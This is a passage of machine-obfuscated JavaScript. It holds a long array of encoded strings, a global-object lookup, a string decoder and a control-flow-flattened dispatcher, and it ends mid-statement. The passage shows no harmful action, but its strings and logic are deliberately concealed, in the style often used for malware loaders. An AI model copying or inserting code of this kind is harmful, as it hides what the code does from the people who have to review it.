\",\"$8y,Xb_\\\"F:|/{CP)\",\"KNnrk\",\"##Y2hEv^K:sYpx6\",\"]w72DJ4z\",\"b6B<<3eU\",\"4Dhir\",\"(cyoo4,U\",\":R~)48iOfR\\\"v9#Hh:2=i\",\"8AOFyMy\",\"8A2)AAy\",\"VZ.e#Ky#\",\"vNHe|@^\",\"{H.ps\",\"<U9el?u#\",\"=U,3<{l1)\",\"TCcX^.LE\",\"N)T*\\\"W~E\",\"lJ#5[;Y1)\",\"4?H5!hW#\",\"DerT;h2#\",\"Lt{C,</E\",\"FLPXVUR6H\",\"Y?1eI_d#\",\">)d8;NSM/\",\"yl9pIR.[#\",\"&pRJs7X&j\",\"BT8@=\",\"!EENXHWigpQ1g?Q\",\"}dV(L\",\"9,;_L\",\"vB~mz:#Z\",\">%<HTW>l_cRs\\\"jdhKH/1bg]lNc:<aDTDbAP9:MJ!e#m>zF\",\"!EENXHWigpQ1g?rL;AI\",\"M$Jm`D)\",\"?BM6s2}4G\",\"M$5H_x)\",\"M$5H!\\\")\",\"3,>wp9!8bu%\",\"3,<i^({4\",\"X6l$8fD\",\"6$>BK?lp\",\"%c*BR8D\",\"d~zTaYv4\",\"{Frm\",\"$&<+LX,4\",\"OV[_WQO4\",\"gSh@y8D\",\"$&<+LX2593EPMgsZ3$.inT$kj\",\"X6CiYZD\",\"^$.inT{4\",\"NSow>\",\"X6Ci66D\",\"wFMB*_a4\",\"wF}m\",\"IFUBz/;4\",\"U,uiVgR4\",\"`,+0f\\\"%4\",\":{3m\",\"$drm>/D\",\"$Bs$.\",\"D|}m~$g2o\",\"D|}m~$O4\",\"0,5zfqD\",\"$dWit\",\"D|}m~$g2TE]A2|\",\"2G0$}_a4\",\"[&zIG8O4\",\"Xvg+\",\"On/_GY3Xbu\",\",dUBt\",\"&a<+0(La$Cx?{tPZYl6Yy8o70AH;fRR=_ou+\",\"&FvT\\\"8d4\",\"2G0$}_pCSA)?bZ*S{F:\",\">oesX\",\"Zc/:$@PcI[ux*XDH{6i{mOpa$~_v4jjf.pU:\",\"|\\\"msq@7}Q]6h^l\",\"yS!_2sAp\",\"[&zTI\",\"$dWiw\\\"!t!\",\"=~Ei]8Uk6C\",\"~~yB\",\"Oc/_5be4\",\"c(L`O(N(anf9CZG\",\"$&<+LX25p{\",\"D|}m,$g2Aj\",\"F;}m,(U*O{\",\"Kvaj;(a7o\",\"<$Lw:]v4\",\"k+nwT8!!mv\",\"k+s$dg_kj\",\"GeS9T^up\",\";oB\\\"|O}p\",\"^$4Tq?c1o\",\"*(:T@KO4\",\"k+s$dgk*mu}#f|&SP$Kb>\\\"h*_u(sR1d1>cow(XC8O{ik^p\",\"TS/_5bD\",\"@ooXZJ76*ztf*=t\",\"Is,3v\",\"3i!S8\",\".HiX_+s#\",\",Yy5_+U#\",\"ZY{!_@>^\",\"cA9p=?a^\",\"sZBez$3E\",\"@ooXZJW#\",\";Tse%5O#\",\"U?FS\",\"&pRJs7r+P0$RE\",\"$cn58\",\"r,V{&\",\"4llngkxK_2*/_5*\",\"v,T8&\",\"8Zh`+\",\"&pRJs7r+P0$R[?1w1s>T/C)$f(\",\".HGp\",\"$zKT=?]#\",\"`J:Xk*;#\",\"$zKT=?PfvqL\\\"t<XwvE\",\"FN{!wPB@fq_$8D{UeZ>T\",\"7H.e73D#\",\":U6)(\",\"7H.e73W,FB!;vDE4\",\"&p%35@6E\",\"WY;5y54#\",\"&p%35@//Sd\",\"/V)3G5b;Id2;[?|]:UM8{XTB/Dn2xOy1`)E\",\"5]n53LW#\",\"A)$3wP7/IdGQsj\",\"cid5*@s#\",\"?%nS81XN\\\"\",\"Q(,nK@],H\",\"jZ*P3Lu#\",\"NT.e:$>^\",\"\\\"\\\"FSKkI#\",\"6Z7ez$d#\",\"V8/XoP0E\",\"V?#9jyoE\",\")V@e6_W#\",\"eZ>T\",\"*kxS=?w#\",\"7H\\\"5y5d#\",\"*k#5{+G+v/\",\"rHy5AXA#\",\"PsBe&X;2X(\",\"6cs9yy,#\",\"0).p\",\"@H|\\\"z]UA^u+!]~_](i9p:]$)DThOqyF1AiU=`1]ANp^KY~D]@$4`CwX)T:gWO~&D^us`|LTEb!CCv=A\",\"_9|niMA4j\",\"5%Z8}Y6E\",\"eW{L>M{]>Tb_gvGcCtD)\",\"eW{L>M{]>Tb_$s&]ii^T\",\"3)7jqW{UqYIt8WD`jZ98@Y,4^ifeAi$30).pnLY6g0GGQ=ZwVZ1eb_HvGdE*=D)ZeW{L>M{]>Tb_y_j\",\"vNk:F76E\",\"_9|niMYE\",\"vNk:F7>AH\",\"PlKTJh}4PuW%Bws1,Y)33?%4O0nquvXU7dpT,LbNx(IWp\\\"\",\"5]LXPf^\",\"[H,3X:/v/\",\"[H,3z9w#\",\"&p%35@:E\",\"dN8S8\",\"8Zk3u@^\",\"3izT4XA#\",\"3i~S\",\"8i>TnLN#\",\"Jc9pk+U#\",\">UYpP?w#\",\"zTKJ`\",\"sZBe#W^\",\"ui?5cLjv=uI:E\",\"Jc9pk+6PLDrNK7No<JH\",\"ci^T8\",\"/N1e25u#\",\"|97p3Lw#\",\"ui.eQC~P/\",\"<x`eF*J,w>ZQgK<1>J9piCB@)\",\"7H.e4\",\"4iYJ`LN#\",\":L1ev\",\"oZ~S8\",\"`ZBev\",\"5%#j5X2#\",\"&),:#yN#\",\"UVm9OVD#\",\"?9;5Z_^\",\"f]{!@@^\",\"4iy5W?M,)\",\"4iy5W?4#\",\"8iA5s7d#\",\"8i_TP?D#\",\"in_hap\\\"\",\"Z@khw\",\"oWD6mOXX2c\",\"5,<hA\",\"oWp1,(3oY\",\",s%HN4\\\"\",\"+.lm,(cN\",\";^X3&O\\\"\",\"M,%Ho3>N\",\"<jc+G:HN\",\"({?3n8sdX\",\",s<hH?FI!Bg:k(JE\",\"U.|H>7)o9<)ujY\",\"V5R6[F;Ej\",\"[5d2liuIX\",\"X}(Hy1TNG%.$Lt)\",\"vsA1w\",\".Tjb6?FI!J!9pTF5\",\"Oyy3s14N\",\"Gh,HDm=N\",\"5uf2\",\"6.#2+\",\"xH`hGC9R}\",\"Oyy3s1(K!k)$!VL+#@P\",\"+.0hMuxN\",\"8PYXq:Vq\",\"p/Mp2\",\"Oyy3s1(K!k)$!V)\",\"w:R6mOcN\",\"~aS6UOmq\",\"Ljd2\",\"zZn1wE\\\"\",\"w:R6mOh%6L[pq\",\"m^>m6?_zJ&=*U[VyIq\",\"I.<h.i5N\",\"?ZCW\",\"<h8h6?\\\"\",\"oWp1,(5N\",\"8WnW:uy%{%up~?75D&{HF3cN\",\"<hGm_3^N\",\"Q,<hA\",\"dTumu#jWJ&\",\"+.JHWocN\",\"VPY2\",\"Z1RhCGnq\",\"=@IhxO\\\"\",\"+.d2^!tN\",\"#,(HA\",\".Tjb6?FIF@@\",\"W}JWR?=N\",\"+.d2^!w%VULGq\",\".Tjb6?tN\",\"1,l2\",\"|_p1R?\\\"\",\"V1d2\",\"@,$Wap\\\"\",\"=;|,h\",\"Q9w35@d#\",\"w9`ep|^\",\"ws9pg*4#\",\"{9WT\",\"<x`eK+2,x(%;2v(o`NH\",\"!s4gv\",\"#\\\"):]*z#\",\"JsFS,L^\",\"ui?5R@~!w>9\",\"Jc9pk+6PK<|$>i{U8}pJ]*;#LDn2xOy1\",\"8Z;5`L[8)>#PV\\\"\",\"ii~Sl_6BZqAq}PDo,iH\",\"hHWTd+EB_u\",\"8Z9e`\",\"3yt3~CO#\",\"|9{!eLw#\",\"WA7!l?;#\",\"NT.ee*w#\",\",i9eN?E!WQO\",\"VL1e~@L~C(d2s<&]vE\",\"$lu9<KM#\",\"Y?1eI_TBRS\",\"yl9pIR3E\",\"&pRJs7&4S(~bg\\\"c]QJhf,*{4X(?RE\",\"&pRJs70~!>cbE\",\"TZE*c\",\"3izT4X245%Y\",\"Jc9pk+6PipG;^oioJUqe[XI#\",\"79LXqKZ~/\",\"sZ>TeL{4*xaNz7G1\",\"fpRJs7/!m(\\\"P)<A\",\"$zw3)||[VBb=VK26*9`5A.^\",\"sZqJxC4#\",\"*9LXxC\\\"p)>,X}L[U\",\"|9{!eL{4\\\"Y^J=yAwvE\",\"p\\\";5nLO#\",\"&p%35@O&DQZQ*=4]=U{!n\",\"7H.e73;&w>#)E\",\"&piXk*DM=0VSK7s6SuKJ}X^\",\"<x`eK+U#\",\"puLXBON#\",\"`y_T\",\"fpRJ*:}4O0nq)j\",\"zV{!!h^\",\"fpRJs7f6Sq\\\"?u<dU\",\"|97p3L{4)\",\">)d8;Ne#\",\"2s1!UJ2#\",\"iy):3Lw#\",\"=Y9!?Kd#\",\"o?%;nPs#\",\"_]/X6R;u(u\",\"Jc9pk+6PK<@$t<=olJ;!eLu#\",\"&piXk*DM=0VSK7s6SuKJ}XZ|}%[$9wu]GT7p`\",\"=U7e|@:6Tqtf[\\\"\",\"*9LXxCw#\",\"f]S9eLw#\",\"&pt395F!ZqMSK7s6SuKJ}X^\",\"ui.eQCA#\",\"<x`eECDM=u%;2v(o`NH\",\"fpRJs7U#\",\"J99p/|d#\",\"&pt395J#\",\"wYoXg_U#\",\"`N>RZ_M#\",\"[3$:\\\".4#\",\"(yjOA.oE\",\"HZBeLky,xd.QKi{USE^fS\",\"<v~S65&4qO=lCwk]^\\\"jS/7G+GqO\",\"(U7edXC40jq_]<1x=U,3<{^\",\"(U7edXC4>OGQ*=/Vsy9piCB@0jq_]<A\",\"(U7edXn#\",\"TEA37@d#\",\"<v>TnL2#\",\"(U7edXC4>OJneG?B:x7peL%4X(O\",\"&ok=_g^\",\"<U,3EK/@f(O\",\"jej:FL(E\",\"^\\\"~S&+7/Id\",\"VZlS\",\"&pt395F!ZqMSK7s6SuKJ}XZ|}%[$9wu]GT7p`\",\"8iBe{X:6Tqtf[\\\"\",\"&py!cL\\\"pk>MSK7s6SuKJ}X^\",\"<x`e3_a_A%2;2v(o`NH\",\"&py!cLw#\",\"2VoXg_U#\",\"`N,35@TB9B`d=yy1\",\"viN:o?W,)\",\"^\\\"~S&+s#\",\"&py!cL\\\"pk>MSK7s6SuKJ}XZ|}%[$9wu]GT7p`\",\"&pRJt:vfX%Y\",\"&pRJt:A#\",\"4i~S\",\"&pRJs7r+P0$R[?|]:U{5}Yf6LD\",\".oFXy5RE\",\"{qM8{Xd#\",\"ci;!eLCA:>t?E\",\"sZqJxCN#\",\"Jc9pk+6PLD2;KL<1bTRJS.[1Sd\",\"JTRJ`\",\"x\\\"):`\",\"tyFS1*`B/\",\"W}kXy5k#\",\"K9A5e[d#\",\"hHd5`L]#\",\"ui?5R@N#\",\"=UpT\",\"Jc9pk+6PK<GQgKjVfVhfb?`Bf(J\",\"hHWTd+EB@0Y\",\"<x`exX5/fqMSK7s6FE\",\"3?w=$:#,H\",\"i}<3KOC,)\",\"i}<3KO%#\",\"5]n53L|[VB0;Lw4]JsRJ`\",\"8iGep&Z~T(Y\",\"W}D*!hp#\",\"ci^TA.4#\",\"6Z8Sn\",\".J{!(@]_OA.Qtjt\",\"<x`e6hW#\",\"?9Ge959E\",\"6Z8SH`D#\",\":U6)pZ^\",\"Jc9pk+6PK<@$t<=ozVw3d+Z~/\",\"ii~Sl_;#\",\"eYa9wP]#\",\"<J7p\",\"1Z9poJ0~X(\",\"fp%35@|[VB%;*=fv+9)3,L^\",\"fp%35@|[VB%;*=t\",\"sZqJ1*p#\",\"<U,3EKn#\",\"vifp\",\"1Z9pxCw#\",\">VKJ3L^\",\"1Z9pxCR6z2[$6\\\"\",\"IZjS8\",\"PJ.p\",\"Jc4TY$2,VB\",\"&p%35@p#\",\"6ZN:@Ln#\",\">JFS\",\"&p%35@3~:>Fh^D;UvE\",\"<x`e6h}4x(%;bH<1ZY9!~@^\",\"7H.e3Gy#\",\"zJRJ`\",\"p\\\"GpV?Dp)\",\"c8*n5XBE\",\"WY9eG5h;E0y\",\"NT.ev7Q4S(=\",\"1Z9poJ0~5%WQ<yA\",\"p\\\"iXn\",\"VZ8CZ_d#\",\"Jc9pk+6PLDqQrhxwiijS\",\"4iy5W?M,sd\",\"&(.e6_^\",\"Jc9paYf6.A?ueH\",\">T;5cX_4;Bz\",\"oZGe|@>&VB\",\"ZZ_T\",\"~iPXZ_d#\",\"$z$3,LP6!B#qh=dt4]`eJ$Q4Nz<QCE\",\"Jsxel?4#\",\"f]^gg[W#\",\"~y?5?!)pG(\",\"~y?5cX)pG(\",\"Us;5@@<E\",\"H\\\"fp\",\"hH>Tv*A#\",\"<VKJ3L^\",\"Jc4TY$N#\",\"Us;5@@^\",\"=UBe6_q8=0fzSj\",\">T;5cX]#\",\"*tLXwRO#\",\"^\\\"~S8\",\"~]`eJ$p&xqO\",\"Jc9pk+6Pip>Qs=B`*97p\",\"hH>Tv*24z2[$6\\\"\",\"1Z9poJU#\",\"8i8CY$d#\",\"Jsxel?y&)\",\"~]`eJ$0E\",\"*97p\",\"GJJ3R+(!!B:\",\"7H.e73EBZq%Q5\\\"\",\"7H.e73(Px(`~^H\",\"gA4T8\",\"gA4T5WX;Zq[$E\",\"iiHe*@d#\",\"iiHe*@gfGG1\",\"8iM5Z_O#\",\"8iM5Z_0fGG1\",\"sZqJxCGf)\",\"Jc9pk+6PK<GQgKjVfVPnFXQ4X(\",\"<x`el$d#\",\"ci.eoJfE\",\"Jc9py9lE\",\"W}83FXd#\",\"3ifp\",\"NsSH\",\"`J4)\",\"ui?5cLO#\",\"Jsd5v\",\"@HGejy8+\\\"\",\"=U,3<{EEguFm4\\\"=oST%35@O&iFN0h=v6ci7K,*DMX(gKs=/V:U@$,*{4Aql%#<dUSTRJs7Z~nq<RM7fw<x`e3_d#JB$RQ@Zw4i>T\\\"`C4KS\",\"*p`erXa_Zq,\",\"4i,3;hM#\",\"Jc9pk+6PLD<;>7FUvE\",\"Dsae3Po1\\\"\",\"=U~S=?w#\",\"ti~S\",\"=U~S=?`BX%Y\",\"`N,35@e,\\\">50}L[U\",\",i9eN?]#\",\"`C7p\",\"VL1e~@W#\",\"}t,3I_d#\",\"Jc9pk+6PK<<;*=9g8iM5Z_O#\",\"ZZ:XFXd#\",\"(U1eh@=E\",\"*9zT\",\"&p%35@]_$>LRE\",\"cA9p=?z)Z(n2VKJFf!{!Y$;u=AmUE\",\"|9KTn\",\"wsGe(+]#\",\"S\\\"WT\",\"fp%35@]_$>LR]v<1)E\",\"rHy5AXEB`d\",\"Y?1eY5,,G(\",\"8iA5s7TB\\\">4K)j\",\"=J~S\",\"BiLXwRO#\",\"~y?5`\",\"8iGep&d#\",\"=HjS\",\"wsGe(+N,G(\",\"ui.en[t&$>t?)j\",\"OY4TD@^\",\"sZn5ACd#\",\"uiFS\",\"/\\\"7eoJy#;Bif0wt\",\",iFS\",\"ui.ejCj!5GeW)j\",\"/\\\"7eoJn#\",\"Ws{8(+W#\",\"WLURy5a&lGqQ9wZvlV>)\",\"vZ,3,\",\"\\\"\\\"J3l?I#/\",\"Jc9pk+6P/\",\"\\\"\\\"J3h+B@Id.Q$=y1cE\",\"6Z`e`\",\"\\\"\\\"J3xCu#\",\"~9n5rXp#\",\"cA9p=?z)Z(n2VKJFCp\\\"5D@TB30<R$Yx\",\">UFXy5J#\",\":UEei@O#\",\"~9n5rXW#\",\".J{!(@^\",\"WLURy5a&5xaN|wZvlV>)\",\"^\\\"~SZJW#\",\":Js9]*;#/\",\"@ooX&+B@)\",\"&p%35@W#\",\"#\\\"xev\",\":Ja9cXn#\",\":Ja9cX/@f(\",\"^\\\"~SZJ76)\",\"8i_TP?n,)\",\"*p!\\\"26^\",\"=UPng[^\",\"^\\\"~SZJ765G|06\\\"\",\":Js9]*;#\",\"fvM5|:w#\",\"NsBeG2O#\",\",YX5x.U#\",\"}]vJ,L^\",\"W%LXtC<+f(\",\"~c4T:$d#\",\"sZqJ1*Z/n%YzKLgMSE\",\".HiXn\",\":J4R5@)MX(\",\"8A3XAXEB`d\",\"&pVS=?HB9B?R}L[U\",\"bTRJ_@a_Id\",\"5]n53Lc+G(OQu<=o4E\",\"JT69QCx~)\",\"YsfpIR^\",\"&p%35@//Sd_>AKSv1Zt3dXbNx(2\",\"&p%35@//Sd_>AKSv1Zt3dXbNx(dh.iFUWYH\",\"vi!S8\",\"cA9p=?z)Z(\",\"JsRJuZY(jB\",\"<JoX8R24j)\",\"&p%35@//Sd_>AKSv1Zt3dXbNx(dh^D;UvE\",\"|9{!8\",\"`)qpg*W#\",\"OT<35@?^\",\"8Zk3u@r8x(*=5yz1uE\",\"ein88L9E\",\"Ms>Tv\",\"JcoXPfr8x(*=XifwAE\",\"X],:%25/xqRzyGIw\",\"NU$3n1D&j\",\"5]n53Lr8x(*=!\\\"\",\"&p\\\"5D@TBf%*$g\\\"ecyUH\",\"X!w3U_(Pz250E\",\"0)RJ@@^\",\"<x`ehLn#\",\"IAn8[Xt#\",\"=U1eh@^\",\"Jc9pk+6PipG;^oioJUTe[X^\",\"S\\\"HeeL^\",\".cKT1*^\",\"Y?k:W?^\",\":J3nY5^\",\"VYzT`\",\"FN{!}YU#\",\"7H.e73h&J>c~^H\",\"PlKTJhI#\",\"ksFS,L^#\",\"7H.e73A#\",\"eYLXy53E\",\"2zn5qK]#\",\"Jc9pk+6Pipo%KL$VTZ`e`\",\"6Z`e29lE\",\"<x`eF*J,VB9Qt<~\",\"8i_TP?n,]yqR!\\\"\",\",i?5cLO#\",\"l]/X(@^\",\"<U~SAC?4/\",\"gZvJ`\",\"Jc9pk+6PD!$R3Oy1N^\",\"`N,35@TBIqO%6\\\"\",\"Jc9pk+6PK<]Krs$4*9xe5@^\",\"Jc9ph@Z~7A]\",\"@HGejyRE\",\"=U,3<{EEguFm4\\\"=oSTRJ3LmR!BTf#<!F4iYJ`L1B$9GQ*=kUm]He6_3EAqjJ2=y1.v,3i\",\"<x`enRuMX(*=Ls81\",\"Jc9ph@Z~9A.Qtjt\",\"|9{!xC2#\",\"Jc9ph@d#\",\"2Uj3,L^\",\"3yEJxC2#\",\"Jc9ph@Z~R2f06\\\"\",\"Jc9ph@Z~v2Q_E\",\"ueV3,\",\"2Uj3,L=E\",\"*9xe5@^\",\"4N%X_@U#\",\"Jc9ph@Z~~t%Q_7~\",\"Jc9ph@Z~#iP%E\",\"4iYJ`LPP9B0;Lwk]NAH\",\"sZ>TeL{4/\",\"\\\"\\\";53L|[VB%;*=t\",\"hHWTrXd#\",\"sZ>TeLw#\",\"=U,3<{.E\",\"Jc9pk+6PK<2;n`G1I}ue{Xd#\",\":Jn8v\",\"W}Se[Xt#\",\"?9M!P?M#\",\"Jsxev\",\"hHBeP$C4/\",\"hH>TdLN,ZqO\",\"hH>TdL]#\",\"]Y7p\",\"hHqJcLI#\",\"*9FS\",\"hHqJcL*&Sd2\",\"hHBeo?w#\",\"+dw3!29E\",\":Jn8bJ76)\",\">UxSw[]#\",\"lUFXy5EE\",\"JL~SeLM#\",\".JoXsLu#\",\"wYRJn\",\"5GI`i+!E\",\"lU.e6_r88%42Sj\",\"CcLXVR^\",\"&p%35@O&DQE92=(ocE\",\"5]LXPffE\",\"7)xe|@^\",\"EA4T1*N#\",\"&p%35@O&DQZQ5\\\"~ony_T\",\".JoXsLX;Zq[$E\",\"Jc9pUP.E\",\"uiFSV?Dp)\",\"3i!S=?2,x(\",\"9Jk3H|FPfG`(E\",\"&p%35@O&DQE92=(ocE9sj|tpUdjPg\\\"Og`ZBev\",\"JcoXPf;u=A\",\"JcoXPfj+J>k9E\",\"tyFS1*n>IqD?qyHA3yt3~CR~]D\",\"Jc9pk+6PLDQQ/O/VhdH\",\"ZZ:XFX*;1BifYKxofVH\",\"=TKJ`\",\"{(RJ[+TBI(.Q$=j4{q>T\",\"gA4T1*N#\",\"ui?5A+,#\",\"cA9p=?kAJB2;uv*]rHk:,*MM9B{0]v<10)(pp>f/Zqf0z\\\"JUEA4T1*Gfj\",\"8iGe*@^\",\"tyFS1*w#\",\"4Y<S3L3E\",\"f!,:{Xn#\",\"h)(p\",\"Jc9pk+6PK<<;*=A\",\"&p%3U_|[2d?RE\",\"fp%35@]_$>LR]v<1)EEpl?Dpm/.Q#<!FYx7p,L%,1YI%rs?e\",\"<x`euLX;ZqE92=(oAuqpN?(!EY,\",\"VZ9eP?]#\",\"Jc9pk+6PK<(92=t\",\"hHWTd+A#\",\"fvM5AW[/)>I:&VioZY{!_@Z|o(+\\\"#<k]ZYhp7@#4Wu2\",\"ki<Sb_d#\",\"fvM5AW[/)>I:&VioZY{!_@Z|o(;/yi[U*9T)xCO#\",\"Jc9pUPN_?D\",\"9Jk3H|d#\",\"jYK)B\",\"fvM5#Njv~%Rzu=ioviH\",\",i9eN?E!WQrEW`4],E\",\"ny~Ss\",\"vi^gp@4#\",\"_]/X6R0E\",\"W}hpxCO#\",\"fp%35@u&^QP\",\".oqpN?R~!B4b9w]M\",\"_]n5Y$^\",\"hHBeo?\\\"p(0O\",\"hHqJv[pp`q)TW7DoTE\",\"Jc9pk+6PK<_$K7FU{(\\\"5g*u#\",\"ZZ0n%{d#\",\"79$3`\",\"Jc9pk+6PK<_$K7FUSizT@@y#\",\"a],:W?E!WQO\",\"Jc9pk+6PK<_$K7FUzV9psXa_DuhzE\",\"sZd5m*(!!B3KE\",\"ZZ:XFXTB!>3qV\\\"\",\"5]n53L&?jB_N/wt\",\"PsBe^N@+5GeW)j\",\"!sHe25O#\",\"\\\"Z,3v\",\"!sHe250f9BJ;E\",\"ii\\\"5k*w#\",\"sZqJxCG6Tqtf[\\\"\",\"Jc;!.KTB_0vqE\",\"Jc;!.KTBIqO%6\\\"\",\"SZ,:Y$^\",\"bTRJS.C&)\",\"IZ,:Y$p#\",\"1(9p\",\"mvD=i\",\"[H^=1*N,c>50MK^M\",\"[H^=1*]#\",\"*Vw3VhI#\",\"[H^=1*N,c>50~jt\",\"*Vw3(*k#\",\"Jc9pk+6PK<GQz7Rw<J`e%5J&j\",\"fvd5~X0~x(C\\\"Xi{U\",\"/VvJ~Cb;Id2;D1s1,Y)33?%4O0nquv*]1ZGeMP7/IdmUE\",\"PsBe^N]#\",\"6Y9!~@^\",\"/V)3G5b;Id2;D1s1,Y)33?%4O0nquvXU7dpT,LbNx(IWp\\\"\",\"Jc9pk+6PK<nK&V/Vci>T8\",\"&pGp`*G6)>B~A7fw\",\"[HaH1*G6)>50MK^M\",\"[HaH1*G6)>50MK~\",\"[HaH1*4#\",\"@]w3(*k#\",\"Jc9pk+6PK<nq&V/Vci>T8\",\"cA9p=?z)Z(n2VKJF2zn5qKN,<Gtf*=pA#E\",\"Jc9pk+6PK<jJ479U7]{!_@^\",\"Jc9pk+6PLDJ;W7[]:Uhf^KN#\",\"Jc9pk+6PK<GQgKjVfV@,gLW#\",\"<x`el$.+*znqE\",\"5]n53LZE\",\":U7e6_W#\",\",YLXy5^\",\"Jc;!.Kd#\",\"*3vJ`\",\"BevJ`\",\".?5CACw#\",\"BevJ<2d#\",\"ci.peLu#\",\"8A3XAXA#\",\"E\\\"?5VR^\",\"KHj/EN=E\",\"X{{SA@L(h0vqu=n8Z^\",\"BevJS.^\",\"Jc9pk+6PK<GQz79Ulsd5c\",\"W}SeSCw#\",\"sZd5A@e#\",\":U7p\",\"/N_TM[58^QJR3Oy1\",\"/N_TM[qE\",\"Cq,/w[]#\",\"Jc9pk+6PK<GQz79U:LHep.^\",\"%V_Tw[^\",\"^\\\"~Sy9lE\",\"DY<S,L^\",\"f]\\\"5a7}uX(2;]=9gBevJD@^\",\"W}kXy5p#\",\"WY<S,Lp#\",\"WY<S,L^\",\"WY;!Y$1~y(\",\",iHeh+oB30FqRy88:LHev\",\"pJ7p,LD#\",\"4i>TiCB@)\",\"ts~S8\",\"8i~S]*`B=u0;E\",\"JsAS\",\"p\\\"Gp,LO#\",\"iy):3L{4{YY\",\".cRJ,L^\",\"Jc9p.N6PY2sK,<CwuijS\",\">I1e25=E\",\"6ZYJM?N#\",\"Jc9pk+6PLDrNK7a1\\\"1WT\",\"JT69QC|E\",\"Jc9pk+6PLDQQu<=oOcw3QKK4/\",\"MZ|\\\"EMw#\",\"vZFS1*M#\",\"&piX5+N#\",\"m]WT\",\"W}NXZ_D#\",\"8}G5U_U#\",\"&]1p3*z#\",\">T;5cX1PC%o:J=t\",\"&pGpo?W#\",\"5VXC(\"],0x1c));function Yu9e6L(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x0],Eu3OYA[g7qxukq[0x7]]=[function(){return globalThis},function(){return ZzQIkK[\"WuuLih\"]},function(){return window},function(){return new Function(\"return this\")()}],Eu3OYA[g7qxukq[0x1]]=void 0x0,Eu3OYA[g7qxukq[0x5]]=[]);try{FvXU2dh(Eu3OYA[g7qxukq[0x1]]=Object,Eu3OYA[g7qxukq[0x5]][g7qxukq[0x10]](\"\".__proto__.constructor.name))}catch(YcDJ5C){}bmf0Fmf:for(Eu3OYA[-g7qxukq[0x6]]=g7qxukq[0x0];Eu3OYA[-g7qxukq[0x6]]<Eu3OYA[g7qxukq[0x7]][g7qxukq[0x4]];Eu3OYA[-g7qxukq[0x6]]++)try{Eu3OYA[g7qxukq[0x1]]=Eu3OYA[g7qxukq[0x7]][Eu3OYA[-g7qxukq[0x6]]]();for(Eu3OYA[-g7qxukq[0x8]]=g7qxukq[0x0];Eu3OYA[-g7qxukq[0x8]]<Eu3OYA[g7qxukq[0x5]][g7qxukq[0x4]];Eu3OYA[-g7qxukq[0x8]]++)if(typeof Eu3OYA[g7qxukq[0x1]][Eu3OYA[g7qxukq[0x5]][Eu3OYA[-g7qxukq[0x8]]]]===g7qxukq[0x9])continue bmf0Fmf;return Eu3OYA[g7qxukq[0x1]]}catch(YcDJ5C){}return Eu3OYA[g7qxukq[0x1]]||this}FvXU2dh(MbU_ni=Yu9e6L()||{},WVjrjW=MbU_ni.TextDecoder,qYGDYU=MbU_ni.Uint8Array,j2CLJD=MbU_ni.Buffer,o_PWk4=MbU_ni.String||String,SkMRDA=MbU_ni.Array||Array,EPLIahr=function(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x0],Eu3OYA[g7qxukq[0x11]]=new SkMRDA(g7qxukq[0x2c]),Eu3OYA[g7qxukq[0x12]]=o_PWk4[g7qxukq[0xd]]||o_PWk4.fromCharCode,Eu3OYA[-g7qxukq[0xa]]=[]);return function(YcDJ5C){var MbU_ni,WVjrjW,qYGDYU,j2CLJD;FvXU2dh(WVjrjW=void 0x0,qYGDYU=YcDJ5C[g7qxukq[0x4]],Eu3OYA[-g7qxukq[0xa]][g7qxukq[0x4]]=g7qxukq[0x0]);for(j2CLJD=g7qxukq[0x0];j2CLJD<qYGDYU;){FvXU2dh(WVjrjW=YcDJ5C[j2CLJD++],WVjrjW<=g7qxukq[0x2b]?MbU_ni=WVjrjW:WVjrjW<=g7qxukq[0x2f]?MbU_ni=(WVjrjW&g7qxukq[0x32])<<g7qxukq[0xc]|YcDJ5C[j2CLJD++]&g7qxukq[0xb]:WVjrjW<=g7qxukq[0x36]?MbU_ni=(WVjrjW&g7qxukq[0x4b])<<g7qxukq[0xe]|(YcDJ5C[j2CLJD++]&g7qxukq[0xb])<<g7qxukq[0xc]|YcDJ5C[j2CLJD++]&g7qxukq[0xb]:o_PWk4[g7qxukq[0xd]]?MbU_ni=(WVjrjW&g7qxukq[0x8])<<g7qxukq[0x4d]|(YcDJ5C[j2CLJD++]&g7qxukq[0xb])<<g7qxukq[0xe]|(YcDJ5C[j2CLJD++]&g7qxukq[0xb])<<g7qxukq[0xc]|YcDJ5C[j2CLJD++]&g7qxukq[0xb]:(MbU_ni=g7qxukq[0xb],j2CLJD+=g7qxukq[0xf]),Eu3OYA[-g7qxukq[0xa]][g7qxukq[0x10]](Eu3OYA[g7qxukq[0x11]][MbU_ni]||(Eu3OYA[g7qxukq[0x11]][MbU_ni]=Eu3OYA[g7qxukq[0x12]](MbU_ni))))}return Eu3OYA[-g7qxukq[0xa]].join(\"\")}}());function O4_flc8(...Eu3OYA){Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x1];return typeof WVjrjW!==g7qxukq[0x9]&&WVjrjW?new WVjrjW().decode(new qYGDYU(Eu3OYA[g7qxukq[0x0]])):typeof j2CLJD!==g7qxukq[0x9]&&j2CLJD?j2CLJD.from(Eu3OYA[g7qxukq[0x0]]).toString(\"utf-8\"):EPLIahr(Eu3OYA[g7qxukq[0x0]])}QT8eWeC=YBHONl();function YBHONl(){var MbU_ni=[function(){return globalThis},function(){return ZzQIkK[\"WuuLih\"]},function(){return window},function(...MbU_ni){var WVjrjW,qYGDYU;function*j2CLJD(qYGDYU,o_PWk4,SkMRDA,EPLIahr,QT8eWeC={l6u2TFa:{}},gyJewBw){while(qYGDYU+o_PWk4+SkMRDA+EPLIahr!==0xf0)with(QT8eWeC.slQzQ6b||QT8eWeC)switch(qYGDYU+o_PWk4+SkMRDA+EPLIahr){case o_PWk4- -0x73:QT8eWeC.l6u2TFa.L1jzm4V=-0x74;return;case QT8eWeC.l6u2TFa.L1jzm4V+-0x25:QT8eWeC.l6u2TFa.L1jzm4V=0x58;return;case QT8eWeC.l6u2TFa.L1jzm4V+0x5d:FvXU2dh(BfzV4y[g7qxukq[qYGDYU+0x49]].push((BfzV4y[g7qxukq[0x7]]|BfzV4y[g7qxukq[0x8]]<<BfzV4y[g7qxukq[0x18]])&g7qxukq[0x3]),QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=0x86,SkMRDA+=-0xd5);break;case-0xd2:case 